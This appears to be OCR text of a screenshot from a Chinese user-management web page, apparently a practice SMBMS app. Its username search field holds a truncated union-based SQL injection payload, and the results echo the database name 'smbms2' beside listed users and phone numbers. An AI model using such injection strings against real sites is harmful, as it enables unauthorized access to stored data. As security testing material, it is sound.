 你现在所在的位置是: 用户管理页面
用户名： 孙%' union select 1,(select databa 用户角色： --请选择-- 查询
用户编码 用户名称 性别 电话 用户角色
sunxing 孙兴 女 13367890900 普通员工
sunlei 孙磊 女 13387676765 普通员工
smbms2 3 7 14
共0条记录 1/1页